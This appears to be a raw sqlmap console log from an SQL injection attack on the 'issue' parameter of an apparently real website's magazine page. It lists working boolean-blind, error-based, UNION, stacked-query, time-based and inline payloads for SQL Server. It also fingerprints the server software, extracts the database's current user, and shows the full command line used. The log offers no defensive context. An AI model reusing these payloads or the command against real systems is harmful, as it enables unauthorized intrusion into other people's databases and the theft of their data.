 sqlmap.py
---
Place: GET
Parameter: issue
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Year=2014&issue=12 AND 3307=3307
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Year=2014&issue=12 AND 2549=CONVERT(INT,(CHAR(58) CHAR(117) CHAR(11
1) CHAR(118) CHAR(58) (SELECT (CASE WHEN (2549=2549) THEN CHAR(49) ELSE CHAR(48)
 END)) CHAR(58) CHAR(112) CHAR(115) CHAR(99) CHAR(58)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: Year=2014&issue=12 UNION ALL SELECT CHAR(58) CHAR(117) CHAR(111) CH
AR(118) CHAR(58) CHAR(100) CHAR(110) CHAR(70) CHAR(108) CHAR(84) CHAR(74) CHAR(9
9) CHAR(89) CHAR(68) CHAR(102) CHAR(58) CHAR(112) CHAR(115) CHAR(99) CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Year=2014&issue=12; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Year=2014&issue=12 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: Year=2014&issue=(SELECT CHAR(58) CHAR(117) CHAR(111) CHAR(118) CHAR
(58) (SELECT (CASE WHEN (3848=3848) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) C
HAR(112) CHAR(115) CHAR(99) CHAR(58))
---
[21:27:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:27:10] [INFO] fetching current user
current user:    'zhgysh'
[21:27:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:27:10] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.zhgysh.org'
[*] shutting down at 21:27:10
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.zhgysh.org/Magazine/Defau
lt.aspx?Year=2014&issue=12" -p issue --current-user